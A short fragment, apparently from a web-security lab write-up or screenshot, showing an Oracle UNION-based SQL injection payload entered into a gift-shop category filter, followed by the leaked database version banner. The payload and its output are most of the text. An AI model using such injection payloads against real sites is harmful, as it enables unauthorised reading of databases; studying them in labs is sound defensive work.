 ' union select NULL,(select banner FROM v$version where
rownum = 1) from dual-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production